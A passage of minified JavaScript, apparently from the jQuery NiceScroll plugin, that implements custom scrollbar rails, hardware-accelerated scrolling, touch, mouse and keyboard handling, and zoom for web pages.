+/)}if(T.prototype={B2:function(e){return 3*(1-e)*(1-e)*e},B3:function(e){return 3*(1-e)*e*e},B4:function(e){return e*e*e},getPos:function(){return(w()-this.ts)/this.spd},getNow:function(){var e=(w()-this.ts)/this.spd,t=this.B2(e)+this.B3(e)+this.B4(e);return e>=1?this.ed:this.st+this.df*t|0},update:function(e,t){return this.st=this.getNow(),this.ed=e,this.spd=t,this.ts=w(),this.df=this.ed-this.st,this}},this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},z.hastranslate3d&&z.isios&&this.doc.css("-webkit-backface-visibility","hidden"),this.getScrollTop=function(e){if(!e){var t=E();if(t)return 16==t.length?-t[13]:-t[5];if(m.timerscroll&&m.timerscroll.bz)return m.timerscroll.bz.getNow()}return m.doc.translate.y},this.getScrollLeft=function(e){if(!e){var t=E();if(t)return 16==t.length?-t[12]:-t[4];if(m.timerscroll&&m.timerscroll.bh)return m.timerscroll.bh.getNow()}return m.doc.translate.x},this.notifyScrollEvent=function(e){var t=l.createEvent("UIEvents");t.initUIEvent("scroll",!1,!1,c,1),t.niceevent=!0,e.dispatchEvent(t)};var M=this.isrtlmode?1:-1;z.hastranslate3d&&g.enabletranslate3d?(this.setScrollTop=function(e,t){m.doc.translate.y=e,m.doc.translate.ty=-1*e+"px",m.doc.css(z.trstyle,"translate3d("+m.doc.translate.tx+","+m.doc.translate.ty+",0)"),t||m.notifyScrollEvent(m.win[0])},this.setScrollLeft=function(e,t){m.doc.translate.x=e,m.doc.translate.tx=e*M+"px",m.doc.css(z.trstyle,"translate3d("+m.doc.translate.tx+","+m.doc.translate.ty+",0)"),t||m.notifyScrollEvent(m.win[0])}):(this.setScrollTop=function(e,t){m.doc.translate.y=e,m.doc.translate.ty=-1*e+"px",m.doc.css(z.trstyle,"translate("+m.doc.translate.tx+","+m.doc.translate.ty+")"),t||m.notifyScrollEvent(m.win[0])},this.setScrollLeft=function(e,t){m.doc.translate.x=e,m.doc.translate.tx=e*M+"px",m.doc.css(z.trstyle,"translate("+m.doc.translate.tx+","+m.doc.translate.ty+")"),t||m.notifyScrollEvent(m.win[0])})}else this.getScrollTop=function(){return m.docscroll.scrollTop()},this.setScrollTop=function(e){m.docscroll.scrollTop(e)},this.getScrollLeft=function(){return m.hasreversehr?m.detected.ismozilla?m.page.maxw-Math.abs(m.docscroll.scrollLeft()):m.page.maxw-m.docscroll.scrollLeft():m.docscroll.scrollLeft()},this.setScrollLeft=function(e){return setTimeout((function(){if(m)return m.hasreversehr&&(e=m.detected.ismozilla?-(m.page.maxw-e):m.page.maxw-e),m.docscroll.scrollLeft(e)}),1)};this.getTarget=function(e){return!!e&&(e.target?e.target:!!e.srcElement&&e.srcElement)},this.hasParent=function(e,t){if(!e)return!1;for(var r=e.target||e.srcElement||e||!1;r&&r.id!=t;)r=r.parentNode||!1;return!1!==r};var C={thin:1,medium:3,thick:5};function L(e,t,r){var i=e.css(t),o=parseFloat(i);if(isNaN(o)){var n=3==(o=C[i]||0)?r?m.win.outerHeight()-m.win.innerHeight():m.win.outerWidth()-m.win.innerWidth():1;return m.isie8&&o&&(o+=1),n?o:0}return o}this.getDocumentScrollOffset=function(){return{top:c.pageYOffset||l.documentElement.scrollTop,left:c.pageXOffset||l.documentElement.scrollLeft}},this.getOffset=function(){if(m.isfixed){var e=m.win.offset(),t=m.getDocumentScrollOffset();return e.top-=t.top,e.left-=t.left,e}var r=m.win.offset();if(!m.viewport)return r;var i=m.viewport.offset();return{top:r.top-i.top,left:r.left-i.left}},this.updateScrollBar=function(e){var t,r;if(m.ishwscroll)m.rail.css({height:m.win.innerHeight()-(g.railpadding.top+g.railpadding.bottom)}),m.railh&&m.railh.css({width:m.win.innerWidth()-(g.railpadding.left+g.railpadding.right)});else{var i=m.getOffset();if((t={top:i.top,left:i.left-(g.railpadding.left+g.railpadding.right)}).top+=L(m.win,"border-top-width",!0),t.left+=m.rail.align?m.win.outerWidth()-L(m.win,"border-right-width")-m.rail.width:L(m.win,"border-left-width"),(r=g.railoffset)&&(r.top&&(t.top+=r.top),r.left&&(t.left+=r.left)),m.railslocked||m.rail.css({top:t.top,left:t.left,height:(e?e.h:m.win.innerHeight())-(g.railpadding.top+g.railpadding.bottom)}),m.zoom&&m.zoom.css({top:t.top+1,left:1==m.rail.align?t.left-20:t.left+m.rail.width+4}),m.railh&&!m.railslocked){t={top:i.top,left:i.left},(r=g.railhoffset)&&(r.top&&(t.top+=r.top),r.left&&(t.left+=r.left));var o=m.railh.align?t.top+L(m.win,"border-top-width",!0)+m.win.innerHeight()-m.railh.height:t.top+L(m.win,"border-top-width",!0),n=t.left+L(m.win,"border-left-width");m.railh.css({top:o-(g.railpadding.top+g.railpadding.bottom),left:n,width:m.railh.width})}}},this.doRailClick=function(e,t,r){var i,o,n,a;m.railslocked||(m.cancelEvent(e),"pageY"in e||(e.pageX=e.clientX+l.documentElement.scrollLeft,e.pageY=e.clientY+l.documentElement.scrollTop),t?(i=r?m.doScrollLeft:m.doScrollTop,n=r?(e.pageX-m.railh.offset().left-m.cursorwidth/2)*m.scrollratio.x:(e.pageY-m.rail.offset().top-m.cursorheight/2)*m.scrollratio.y,m.unsynched("relativexy"),i(0|n)):(i=r?m.doScrollLeftBy:m.doScrollBy,n=r?m.scroll.x:m.scroll.y,a=r?e.pageX-m.railh.offset().left:e.pageY-m.rail.offset().top,o=r?m.view.w:m.view.h,i(n>=a?o:-o)))},m.newscrolly=m.newscrollx=0,m.hasanimationframe="requestAnimationFrame"in c,m.hascancelanimationframe="cancelAnimationFrame"in c,m.hasborderbox=!1,this.init=function(){if(m.saved.css=[],z.isoperamini)return!0;if(z.isandroid&&!("hidden"in l))return!0;g.emulatetouch=g.emulatetouch||g.touchbehavior,m.hasborderbox=c.getComputedStyle&&"border-box"===c.getComputedStyle(l.body)["box-sizing"];var e={"overflow-y":"hidden"};if((z.isie11||z.isie10)&&(e["-ms-overflow-style"]="none"),m.ishwscroll&&(this.doc.css(z.transitionstyle,z.prefixstyle+"transform 0ms ease-out"),z.transitionend&&m.bind(m.doc,z.transitionend,m.onScrollTransitionEnd,!1)),m.zindex="auto",m.ispage||"auto"!=g.zindex?m.zindex=g.zindex:m.zindex=function(){var e=m.win;if("zIndex"in e)return e.zIndex();for(;e.length>0;){if(9==e[0].nodeType)return!1;var t=e.css("zIndex");if(!isNaN(t)&&0!==t)return parseInt(t);e=e.parent()}return!1}()||"auto",!m.ispage&&"auto"!=m.zindex&&m.zindex>a&&(a=m.zindex),m.isie&&0===m.zindex&&"auto"==g.zindex&&(m.zindex="auto"),!m.ispage||!z.isieold){var o=m.docscroll;m.ispage&&(o=m.haswrapper?m.win:m.doc),m.css(o,e),m.ispage&&(z.isie11||z.isie)&&m.css(s("html"),e),!z.isios||m.ispage||m.haswrapper||m.css(f,{"-webkit-overflow-scrolling":"touch"});var n=s(l.createElement("div"));n.css({position:"relative",top:0,float:"right",width:g.cursorwidth,height:0,"background-color":g.cursorcolor,border:g.cursorborder,"background-clip":"padding-box","-webkit-border-radius":g.cursorborderradius,"-moz-border-radius":g.cursorborderradius,"border-radius":g.cursorborderradius}),n.addClass("nicescroll-cursors"),m.cursor=n;var u=s(l.createElement("div"));u.attr("id",m.id),u.addClass("nicescroll-rails nicescroll-rails-vr"),g.scrollCLass&&u.addClass(g.scrollCLass);var h,p,v=["left","right","top","bottom"];for(var w in v)p=v[w],(h=g.railpadding[p]||0)&&u.css("padding-"+p,h+"px");u.append(n),u.width=Math.max(parseFloat(g.cursorwidth),n.outerWidth()),u.css({width:u.width+"px",zIndex:m.zindex,background:g.background,cursor:"default"}),u.visibility=!0,u.scrollable=!0,u.align="left"==g.railalign?0:1,m.rail=u,m.rail.drag=!1;var x,y=!1;if(!g.boxzoom||m.ispage||z.isieold||(y=l.createElement("div"),m.bind(y,"click",m.doZoom),m.bind(y,"mouseenter",(function(){m.zoom.css("opacity",g.cursoropacitymax)})),m.bind(y,"mouseleave",(function(){m.zoom.css("opacity",g.cursoropacitymin)})),m.zoom=s(y),m.zoom.css({cursor:"pointer",zIndex:m.zindex,backgroundImage:"url("+g.scriptpath+"zoomico.png)",height:18,width:18,backgroundPosition:"0 0"}),g.dblclickzoom&&m.bind(m.win,"dblclick",m.doZoom),z.cantouch&&g.gesturezoom&&(m.ongesturezoom=function(e){return e.scale>1.5&&m.doZoomIn(e),e.scale<.8&&m.doZoomOut(e),m.cancelEvent(e)},m.bind(m.win,"gestureend",m.ongesturezoom))),m.railh=!1,g.horizrailenabled&&(m.css(o,{overflowX:"hidden"}),(n=s(l.createElement("div"))).css({position:"absolute",top:0,height:g.cursorwidth,width:0,backgroundColor:g.cursorcolor,border:g.cursorborder,backgroundClip:"padding-box","-webkit-border-radius":g.cursorborderradius,"-moz-border-radius":g.cursorborderradius,"border-radius":g.cursorborderradius}),z.isieold&&n.css("overflow","hidden"),n.addClass("nicescroll-cursors"),m.cursorh=n,(x=s(l.createElement("div"))).attr("id",m.id+"-hr"),x.addClass("nicescroll-rails nicescroll-rails-hr"),g.scrollCLass&&x.addClass(g.scrollCLass),x.height=Math.max(parseFloat(g.cursorwidth),n.outerHeight()),x.css({height:x.height+"px",zIndex:m.zindex,background:g.background}),x.append(n),x.visibility=!0,x.scrollable=!0,x.align="top"==g.railvalign?0:1,m.railh=x,m.railh.drag=!1),m.ispage)u.css({position:"fixed",top:0,height:"100%"}),u.css(u.align?{right:0}:{left:0}),m.body.append(u),m.railh&&(x.css({position:"fixed",left:0,width:"100%"}),x.css(x.align?{bottom:0}:{top:0}),m.body.append(x));else{if(m.ishwscroll){"static"==m.win.css("position")&&m.css(m.win,{position:"relative"});var _="HTML"==m.win[0].nodeName?m.body:m.win;s(_).scrollTop(0).scrollLeft(0),m.zoom&&(m.zoom.css({position:"absolute",top:1,right:0,"margin-right":u.width+4}),_.append(m.zoom)),u.css({position:"absolute",top:0}),u.css(u.align?{right:0}:{left:0}),_.append(u),x&&(x.css({position:"absolute",left:0,bottom:0}),x.css(x.align?{bottom:0}:{top:0}),_.append(x))}else{m.isfixed="fixed"==m.win.css("position");var k=m.isfixed?"fixed":"absolute";m.isfixed||(m.viewport=m.getViewport(m.win[0])),m.viewport&&(m.body=m.viewport,/fixed|absolute/.test(m.viewport.css("position"))||m.css(m.viewport,{position:"relative"})),u.css({position:k}),m.zoom&&m.zoom.css({position:k}),m.updateScrollBar(),m.body.append(u),m.zoom&&m.body.append(m.zoom),m.railh&&(x.css({position:k}),m.body.append(x))}z.isios&&m.css(m.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),g.disableoutline&&(z.isie&&m.win.attr("hideFocus","true"),z.iswebkit&&m.win.css("outline","none"))}if(!1===g.autohidemode?(m.autohidedom=!1,m.rail.css({opacity:g.cursoropacitymax}),m.railh&&m.railh.css({opacity:g.cursoropacitymax})):!0===g.autohidemode||"leave"===g.autohidemode?(m.autohidedom=s().add(m.rail),z.isie8&&(m.autohidedom=m.autohidedom.add(m.cursor)),m.railh&&(m.autohidedom=m.autohidedom.add(m.railh)),m.railh&&z.isie8&&(m.autohidedom=m.autohidedom.add(m.cursorh))):"scroll"==g.autohidemode?(m.autohidedom=s().add(m.rail),m.railh&&(m.autohidedom=m.autohidedom.add(m.railh))):"cursor"==g.autohidemode?(m.autohidedom=s().add(m.cursor),m.railh&&(m.autohidedom=m.autohidedom.add(m.cursorh))):"hidden"==g.autohidemode&&(m.autohidedom=!1,m.hide(),m.railslocked=!1),z.cantouch||m.istouchcapable||g.emulatetouch||z.hasmstouch){m.scrollmom=new S(m),m.ontouchstart=function(e){if(m.locked)return!1;if(e.pointerType&&("mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))return!1;if(m.hasmoving=!1,m.scrollmom.timer&&(m.triggerScrollEnd(),m.scrollmom.stop()),!m.railslocked){var t=m.getTarget(e);if(t&&/INPUT/i.test(t.nodeName)&&/range/i.test(t.type))return m.stopPropagation(e);var r="mousedown"===e.type;if(!("clientX"in e)&&"changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),m.forcescreen){var i=e;(e={original:e.original?e.original:e}).clientX=i.screenX,e.clientY=i.screenY}if(m.rail.drag={x:e.clientX,y:e.clientY,sx:m.scroll.x,sy:m.scroll.y,st:m.getScrollTop(),sl:m.getScrollLeft(),pt:2,dl:!1,tg:t},m.ispage||!g.directionlockdeadzone)m.rail.drag.dl="f";else{var o={w:d.width(),h:d.height()},n=m.getContentSize(),a=n.h-o.h,l=n.w-o.w;m.rail.scrollable&&!m.railh.scrollable?m.rail.drag.ck=a>0&&"v":!m.rail.scrollable&&m.railh.scrollable?m.rail.drag.ck=l>0&&"h":m.rail.drag.ck=!1}if(g.emulatetouch&&m.isiframe&&z.isie){var c=m.win.position();m.rail.drag.x+=c.left,m.rail.drag.y+=c.top}if(m.hasmoving=!1,m.lastmouseup=!1,m.scrollmom.reset(e.clientX,e.clientY),t&&r){if(!/INPUT|SELECT|BUTTON|TEXTAREA/i.test(t.nodeName))return z.hasmousecapture&&t.setCapture(),g.emulatetouch?(t.onclick&&!t._onclick&&(t._onclick=t.onclick,t.onclick=function(e){if(m.hasmoving)return!1;t._onclick.call(this,e)}),m.cancelEvent(e)):m.stopPropagation(e);/SUBMIT|CANCEL|BUTTON/i.test(s(t).attr("type"))&&(m.preventclick={tg:t,click:!1})}}},m.ontouchend=function(e){if(!m||!m.rail.drag)return!0;if(2==m.rail.drag.pt){if(e.pointerType&&("mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))return!1;m.rail.drag=!1;var t="mouseup"===e.type;if(m.hasmoving&&(m.scrollmom.doMomentum(),m.lastmouseup=!0,m.hideCursor(),z.hasmousecapture&&l.releaseCapture(),t))return m.cancelEvent(e)}else if(1==m.rail.drag.pt)return m.onmouseup(e)};var T=g.emulatetouch&&m.isiframe&&!z.hasmousecapture,E=.3*g.directionlockdeadzone|0;m.ontouchmove=function(e,t){if(!m||!m.rail.drag)return!0;if(e.targetTouches&&g.preventmultitouchscrolling&&e.targetTouches.length>1)return!0;if(e.pointerType&&("mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))return!0;if(2==m.rail.drag.pt){var r,i;if("changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),i=r=0,T&&!t){var o=m.win.position();i=-o.left,r=-o.top}var n=e.clientY+r,a=n-m.rail.drag.y,s=e.clientX+i,c=s-m.rail.drag.x,d=m.rail.drag.st-a;if(m.ishwscroll&&g.bouncescroll)d<0?d=Math.round(d/2):d>m.page.maxh&&(d=m.page.maxh+Math.round((d-m.page.maxh)/2));else if(d<0?(d=0,n=0):d>m.page.maxh&&(d=m.page.maxh,n=0),0===n&&!m.hasmoving)return m.ispage||(m.rail.drag=!1),!0;var u=m.getScrollLeft();if(m.railh&&m.railh.scrollable&&(u=m.isrtlmode?c-m.rail.drag.sl:m.rail.drag.sl-c,m.ishwscroll&&g.bouncescroll?u<0?u=Math.round(u/2):u>m.page.maxw&&(u=m.page.maxw+Math.round((u-m.page.maxw)/2)):(u<0&&(u=0,s=0),u>m.page.maxw&&(u=m.page.maxw,s=0))),!m.hasmoving){if(m.rail.drag.y===e.clientY&&m.rail.drag.x===e.clientX)return m.cancelEvent(e);var h=Math.abs(a),p=Math.abs(c),f=g.directionlockdeadzone;if(m.rail.drag.ck?"v"==m.rail.drag.ck?p>f&&h<=E?m.rail.drag=!1:h>f&&(m.rail.drag.dl="v"):"h"==m.rail.drag.ck&&(h>f&&p<=E?m.rail.drag=!1:p>f&&(m.rail.drag.dl="h")):h>f&&p>f?m.rail.drag.dl="f":h>f?m.rail.drag.dl=p>E?"f":"v":p>f&&(m.rail.drag.dl=h>E?"f":"h"),!m.rail.drag.dl)return m.cancelEvent(e);m.triggerScrollStart(e.clientX,e.clientY,0,0,0),m.hasmoving=!0}return m.preventclick&&!m.preventclick.click&&(m.preventclick.click=m.preventclick.tg.onclick||!1,m.preventclick.tg.onclick=m.onpreventclick),m.rail.drag.dl&&("v"==m.rail.drag.dl?u=m.rail.drag.sl:"h"==m.rail.drag.dl&&(d=m.rail.drag.st)),m.synched("touchmove",(function(){m.rail.drag&&2==m.rail.drag.pt&&(m.prepareTransition&&m.resetTransition(),m.rail.scrollable&&m.setScrollTop(d),m.scrollmom.update(s,n),m.railh&&m.railh.scrollable?(m.setScrollLeft(u),m.showCursor(d,u)):m.showCursor(d),z.isie10&&l.selection.clear())})),m.cancelEvent(e)}return 1==m.rail.drag.pt?m.onmousemove(e):void 0},m.ontouchstartCursor=function(e,t){if(!m.rail.drag||3==m.rail.drag.pt){if(m.locked)return m.cancelEvent(e);m.cancelScroll(),m.rail.drag={x:e.touches[0].clientX,y:e.touches[0].clientY,sx:m.scroll.x,sy:m.scroll.y,pt:3,hr:!!t};var r=m.getTarget(e);return!m.ispage&&z.hasmousecapture&&r.setCapture(),m.isiframe&&!z.hasmousecapture&&(m.saved.csspointerevents=m.doc.css("pointer-events"),m.css(m.doc,{"pointer-events":"none"})),m.cancelEvent(e)}},m.ontouchendCursor=function(e){if(m.rail.drag){if(z.hasmousecapture&&l.releaseCapture(),m.isiframe&&!z.hasmousecapture&&m.doc.css("pointer-events",m.saved.csspointerevents),3!=m.rail.drag.pt)return;return m.rail.drag=!1,m.cancelEvent(e)}},m.ontouchmoveCursor=function(e){if(m.rail.drag){if(3!=m.rail.drag.pt)return;if(m.cursorfreezed=!0,m.rail.drag.hr){m.scroll.x=m.rail.drag.sx+(e.touches[0].clientX-m.rail.drag.x),m.scroll.x<0&&(m.scroll.x=0);var t=m.scrollvaluemaxw;m.scroll.x>t&&(m.scroll.x=t)}else{m.scroll.y=m.rail.drag.sy+(e.touches[0].clientY-m.rail.drag.y),m.scroll.y<0&&(m.scroll.y=0);var r=m.scrollvaluemax;m.scroll.y>r&&(m.scroll.y=r)}return m.synched("touchmove",(function(){m.rail.drag&&3==m.rail.drag.pt&&(m.showCursor(),m.rail.drag.hr?m.doScrollLeft(Math.round(m.scroll.x*m.scrollratio.x),g.cursordragspeed):m.doScrollTop(Math.round(m.scroll.y*m.scrollratio.y),g.cursordragspeed))})),m.cancelEvent(e)}}}if(m.onmousedown=function(e,t){if(!m.rail.drag||1==m.rail.drag.pt){if(m.railslocked)return m.cancelEvent(e);m.cancelScroll(),m.rail.drag={x:e.clientX,y:e.clientY,sx:m.scroll.x,sy:m.scroll.y,pt:1,hr:t||!1};var r=m.getTarget(e);return z.hasmousecapture&&r.setCapture(),m.isiframe&&!z.hasmousecapture&&(m.saved.csspointerevents=m.doc.css("pointer-events"),m.css(m.doc,{"pointer-events":"none"})),m.hasmoving=!1,m.cancelEvent(e)}},m.onmouseup=function(e){if(m.rail.drag)return 1!=m.rail.drag.pt||(z.hasmousecapture&&l.releaseCapture(),m.isiframe&&!z.hasmousecapture&&m.doc.css("pointer-events",m.saved.csspointerevents),m.rail.drag=!1,m.cursorfreezed=!1,m.hasmoving&&m.triggerScrollEnd(),m.cancelEvent(e))},m.onmousemove=function(e){if(m.rail.drag){if(1!==m.rail.drag.pt)return;if(z.ischrome&&0===e.which)return m.onmouseup(e);if(m.cursorfreezed=!0,m.hasmoving||m.triggerScrollStart(e.clientX,e.clientY,0,0,0),m.hasmoving=!0,m.rail.drag.hr){m.scroll.x=m.rail.drag.sx+(e.clientX-m.rail.drag.x),m.scroll.x<0&&(m.scroll.x=0);var t=m.scrollvaluemaxw;m.scroll.x>t&&(m.scroll.x=t)}else{m.scroll.y=m.rail.drag.sy+(e.clientY-m.rail.drag.y),m.scroll.y<0&&(m.scroll.y=0);var r=m.scrollvaluemax;m.scroll.y>r&&(m.scroll.y=r)}return m.synched("mousemove",(function(){m.cursorfreezed&&(m.showCursor(),m.rail.drag.hr?m.scrollLeft(Math.round(m.scroll.x*m.scrollratio.x)):m.scrollTop(Math.round(m.scroll.y*m.scrollratio.y)))})),m.cancelEvent(e)}m.checkarea=0},z.cantouch||g.emulatetouch?(m.onpreventclick=function(e){if(m.preventclick)return m.preventclick.tg.onclick=m.preventclick.click,m.preventclick=!1,m.cancelEvent(e)},m.onclick=!z.isios&&function(e){return!m.lastmouseup||(m.lastmouseup=!1,m.cancelEvent(e))},g.grabcursorenabled&&z.cursorgrabvalue&&(m.css(m.ispage?m.doc:m.win,{cursor:z.cursorgrabvalue}),m.css(m.rail,{cursor:z.cursorgrabvalue}))):(m.hasTextSelected="getSelection"in l?function(){return l.getSelection().rangeCount>0}:"selection"in l?function(){return"None"!=l.selection.type}:function(){return!1},m.onselectionstart=function(e){m.ispage||(m.selectiondrag=m.win.offset())},m.onselectionend=function(e){m.selectiondrag=!1},m.onselectiondrag=function(e){m.selectiondrag&&m.hasTextSelected()&&m.debounced("selectionscroll",(function(){!function e(t){if(m.selectiondrag){if(t){var r=m.win.outerHeight(),i=t.pageY-m.selectiondrag.top;i>0&&i<r&&(i=0),i>=r&&(i-=r),m.selectiondrag.df=i}if(0!==m.selectiondrag.df){var o=-2*m.selectiondrag.df/6|0;m.doScrollBy(o),m.debounced("doselectionscroll",(function(){e()}),50)}}}(e)}),250)}),z.hasw3ctouch?(m.css(m.ispage?s("html"):m.win,{"touch-action":"none"}),m.css(m.rail,{"touch-action":"none"}),m.css(m.cursor,{"touch-action":"none"}),m.bind(m.win,"pointerdown",m.ontouchstart),m.bind(l,"pointerup",m.ontouchend),m.delegate(l,"pointermove",m.ontouchmove)):z.hasmstouch?(m.css(m.ispage?s("html"):m.win,{"-ms-touch-action":"none"}),m.css(m.rail,{"-ms-touch-action":"none"}),m.css(m.cursor,{"-ms-touch-action":"none"}),m.bind(m.win,"MSPointerDown",m.ontouchstart),m.bind(l,"MSPointerUp",m.ontouchend),m.delegate(l,"MSPointerMove",m.ontouchmove),m.bind(m.cursor,"MSGestureHold",(function(e){e.preventDefault()})),m.bind(m.cursor,"contextmenu",(function(e){e.preventDefault()}))):z.cantouch&&(m.bind(m.win,"touchstart",m.ontouchstart,!1,!0),m.bind(l,"touchend",m.ontouchend,!1,!0),m.bind(l,"touchcancel",m.ontouchend,!1,!0),m.delegate(l,"touchmove",m.ontouchmove,!1,!0)),g.emulatetouch&&(m.bind(m.win,"mousedown",m.ontouchstart,!1,!0),m.bind(l,"mouseup",m.ontouchend,!1,!0),m.bind(l,"mousemove",m.ontouchmove,!1,!0)),(g.cursordragontouch||!z.cantouch&&!g.emulatetouch)&&(m.rail.css({cursor:"default"}),m.railh&&m.railh.css({cursor:"default"}),m.jqbind(m.rail,"mouseenter",(function(){if(!m.ispage&&!m.win.is(":visible"))return!1;m.canshowonmouseevent&&m.showCursor(),m.rail.active=!0})),m.jqbind(m.rail,"mouseleave",(function(){m.rail.active=!1,m.rail.drag||m.hideCursor()})),g.sensitiverail&&(m.bind(m.rail,"click",(function(e){m.doRailClick(e,!1,!1)})),m.bind(m.rail,"dblclick",(function(e){m.doRailClick(e,!0,!1)})),m.bind(m.cursor,"click",(function(e){m.cancelEvent(e)})),m.bind(m.cursor,"dblclick",(function(e){m.cancelEvent(e)}))),m.railh&&(m.jqbind(m.railh,"mouseenter",(function(){if(!m.ispage&&!m.win.is(":visible"))return!1;m.canshowonmouseevent&&m.showCursor(),m.rail.active=!0})),m.jqbind(m.railh,"mouseleave",(function(){m.rail.active=!1,m.rail.drag||m.hideCursor()})),g.sensitiverail&&(m.bind(m.railh,"click",(function(e){m.doRailClick(e,!1,!0)})),m.bind(m.railh,"dblclick",(function(e){m.doRailClick(e,!0,!0)})),m.bind(m.cursorh,"click",(function(e){m.cancelEvent(e)})),m.bind(m.cursorh,"dblclick",(function(e){m.cancelEvent(e)}))))),g.cursordragontouch&&(this.istouchcapable||z.cantouch)&&(m.bind(m.cursor,"touchstart",m.ontouchstartCursor),m.bind(m.cursor,"touchmove",m.ontouchmoveCursor),m.bind(m.cursor,"touchend",m.ontouchendCursor),m.cursorh&&m.bind(m.cursorh,"touchstart",(function(e){m.ontouchstartCursor(e,!0)})),m.cursorh&&m.bind(m.cursorh,"touchmove",m.ontouchmoveCursor),m.cursorh&&m.bind(m.cursorh,"touchend",m.ontouchendCursor)),g.emulatetouch||z.isandroid||z.isios?(m.bind(z.hasmousecapture?m.win:l,"mouseup",m.ontouchend),m.onclick&&m.bind(l,"click",m.onclick),g.cursordragontouch?(m.bind(m.cursor,"mousedown",m.onmousedown),m.bind(m.cursor,"mouseup",m.onmouseup),m.cursorh&&m.bind(m.cursorh,"mousedown",(function(e){m.onmousedown(e,!0)})),m.cursorh&&m.bind(m.cursorh,"mouseup",m.onmouseup)):(m.bind(m.rail,"mousedown",(function(e){e.preventDefault()})),m.railh&&m.bind(m.railh,"mousedown",(function(e){e.preventDefault()})))):(m.bind(z.hasmousecapture?m.win:l,"mouseup",m.onmouseup),m.bind(l,"mousemove",m.onmousemove),m.onclick&&m.bind(l,"click",m.onclick),m.bind(m.cursor,"mousedown",m.onmousedown),m.bind(m.cursor,"mouseup",m.onmouseup),m.railh&&(m.bind(m.cursorh,"mousedown",(function(e){m.onmousedown(e,!0)})),m.bind(m.cursorh,"mouseup",m.onmouseup)),!m.ispage&&g.enablescrollonselection&&(m.bind(m.win[0],"mousedown",m.onselectionstart),m.bind(l,"mouseup",m.onselectionend),m.bind(m.cursor,"mouseup",m.onselectionend),m.cursorh&&m.bind(m.cursorh,"mouseup",m.onselectionend),m.bind(l,"mousemove",m.onselectiondrag)),m.zoom&&(m.jqbind(m.zoom,"mouseenter",(function(){m.canshowonmouseevent&&m.showCursor(),m.rail.active=!0})),m.jqbind(m.zoom,"mouseleave",(function(){m.rail.active=!1,m.rail.drag||m.hideCursor()})))),g.enablemousewheel&&(m.isiframe||m.mousewheel(z.isie&&m.ispage?l:m.win,m.onmousewheel),m.mousewheel(m.rail,m.onmousewheel),m.railh&&m.mousewheel(m.railh,m.onmousewheelhr)),m.ispage||z.cantouch||/HTML|^BODY/.test(m.win[0].nodeName)||(m.win.attr("tabindex")||m.win.attr({tabindex:++i}),m.bind(m.win,"focus",(function(e){t=m.getTarget(e).id||m.getTarget(e)||!1,m.hasfocus=!0,m.canshowonmouseevent&&m.noticeCursor()})),m.bind(m.win,"blur",(function(e){t=!1,m.hasfocus=!1})),m.bind(m.win,"mouseenter",(function(e){r=m.getTarget(e).id||m.getTarget(e)||!1,m.hasmousefocus=!0,m.canshowonmouseevent&&m.noticeCursor()})),m.bind(m.win,"mouseleave",(function(e){r=!1,m.hasmousefocus=!1,m.rail.drag||m.hideCursor()}))),m.onkeypress=function(e){if(m.railslocked&&0===m.page.maxh)return!0;e=e||c.event;var i=m.getTarget(e);if(i&&/INPUT|TEXTAREA|SELECT|OPTION/.test(i.nodeName)&&(!i.getAttribute("type")&&!i.type||!/submit|button|cancel/i.tp))return!0;if(s(i).attr("contenteditable"))return!0;if(m.hasfocus||m.hasmousefocus&&!t||m.ispage&&!t&&!r){var o=e.keyCode;if(m.railslocked&&27!=o)return m.cancelEvent(e);var n=e.ctrlKey||!1,a=e.shiftKey||!1,l=!1;switch(o){case 38:case 63233:m.doScrollBy(72),l=!0;break;case 40:case 63235:m.doScrollBy(-72),l=!0;break;case 37:case 63232:m.railh&&(n?m.doScrollLeft(0):m.doScrollLeftBy(72),l=!0);break;case 39:case 63234:m.railh&&(n?m.doScrollLeft(m.page.maxw):m.doScrollLeftBy(-72),l=!0);break;case 33:case 63276:m.doScrollBy(m.view.h),l=!0;break;case 34:case 63277:m.doScrollBy(-m.view.h),l=!0;break;case 36:case 63273:m.railh&&n?m.doScrollPos(0,0):m.doScrollTo(0),l=!0;break;case 35:case 63275:m.railh&&n?m.doScrollPos(m.page.maxw,m.page.maxh):m.doScrollTo(m.page.maxh),l=!0;break;case 32:g.spacebarenabled&&(a?m.doScrollBy(m.view.h):m.doScrollBy(-m.view.h),l=!0);break;case 27:m.zoomactive&&(m.doZoom(),l=!0)}if(l)return m.cancelEvent(e)}},g.enablekeyboard&&m.bind(l,z.isopera&&!z.isopera12?"keypress":"keydown",m.onkeypress),m.bind(l,"keydown",(function(e){e.ctrlKey&&(m.wheelprevented=!0)})),m.bind(l,"keyup",(function(e){e.ctrlKey||(m.wheelprevented=!1)})),m.bind(c,"blur",(function(e){m.wheelprevented=!1})),m.bind(c,"resize",m.onscreenresize),m.bind(c,"orientationchange",m.onscreenresize),m.bind(c,"load",m.lazyResize),z.ischrome&&!m.ispage&&!m.haswrapper){var M=m.win.attr("style"),C=parseFloat(m.win.css("width"))+1;m.win.css("width",C),m.synched("chromefix",(function(){m.win.attr("style",M)}))}if(m.onAttributeChange=function(e){m.lazyResize(m.isieold?250:30)},g.enableobserver&&(m.isie11||!1===b||(m.observerbody=new b((function(e){if(e.forEach((function(e){if("attributes"==e.type)return f.hasClass("modal-open")&&f.hasClass("modal-dialog")&&!s.contains(s(".modal-dialog")[0],m.doc[0])?m.hide():m.show()})),m.me.clientWidth!=m.page.width||m.me.clientHeight!=m.page.height)return m.lazyResize(30)})),m.observerbody.observe(l.body,{childList:!0,subtree:!0,characterData:!1,attributes:!0,attributeFilter:["class"]})),!m.ispage&&!m.haswrapper)){var L=m.win[0];!1!==b?(m.observer=new b((function(e){e.forEach(m.onAttributeChange)})),m.observer.observe(L,{childList:!0,characterData:!1,attributes:!0,subtree:!1}),m.observerremover=new b((function(e){e.forEach((function(e){if(e.removedNodes.length>0)for(var t in e.removedNodes)if(m&&e.removedNodes[t]===L)return 